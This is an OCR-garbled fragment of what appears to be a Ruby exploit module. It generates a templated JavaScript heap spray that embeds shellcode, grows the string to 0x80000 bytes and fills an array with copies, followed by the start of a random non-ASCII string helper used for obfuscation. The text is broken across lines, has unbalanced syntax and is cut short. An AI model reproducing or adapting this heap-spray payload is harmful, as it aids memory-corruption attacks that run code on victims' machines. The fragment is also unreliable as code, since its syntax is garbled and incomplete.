
#{
var_b
}
 = 
#{
var_c
}
.substring(0, 
#{
var_b
}
 += 
#{
var_shellcode
}
#{
var_b
}
 += 
#{
var_c
}
#{
var_d
}
 = 
#{
var_b
}
.substring(0, 
#
{
var_s
}
/2);

while(
#{
var_d
}
.length < 0x80000) 
#
{
var_d
}
 += 
#{
var_d
}
#{
var_3
}
 = 
#{
var_d
}
.substring(0, 
0x80000 - (0x1020-0x08) / 2);

var 
#{
var_4
}
 = new Array();

for (
#{
var_i
}
=0;
#{
var_i
}
<0x1f0;
#
{
var_i
}
++) 
#{
var_4
}
[
#{
var_i
}
]=
#
{
var_3
}
+"s";

|
		js

end
def
RandomNonASCIIString
(
count
)
		result 
=
""